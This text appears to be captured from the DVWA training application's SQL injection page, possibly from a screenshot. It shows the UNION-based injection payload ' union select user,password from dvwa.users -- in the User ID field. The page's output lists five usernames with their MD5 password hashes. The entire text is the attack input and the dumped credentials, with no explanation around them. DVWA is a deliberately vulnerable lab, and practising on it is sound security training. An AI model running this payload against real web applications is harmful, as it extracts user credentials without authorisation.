 User ID:
Submit
ID: ' union select user,password from dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99